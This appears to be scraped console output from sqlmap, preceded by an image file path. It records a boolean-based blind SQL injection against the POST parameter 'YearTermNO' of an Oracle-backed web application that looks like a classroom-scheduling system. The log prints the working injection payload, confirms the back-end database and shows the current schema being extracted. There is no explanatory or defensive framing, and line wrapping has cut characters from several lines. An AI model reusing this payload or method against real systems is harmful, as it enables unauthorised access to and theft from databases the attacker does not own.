 [13:20:57] [INFO] resuming back-end DBMS 'oracle'
[13:20:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: YearTermNO
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: YearTermNO=9 AND 3617=3617&WeekdayID=1&StartSection=1&EndSection=1
WEEKTYPEID=1&ResultWeeks=1&STORYNO=&RoomTypeNO=&minPopleNUM=&maxPopleNUM=&Class
oomNO=
---
[13:21:11] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:21:11] [INFO] fetching current database
[13:21:11] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[13:21:11] [INFO] retrieved: QH20210
current schema (equivalent to database on Oracle):    'QH20210'
[13:24:50] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w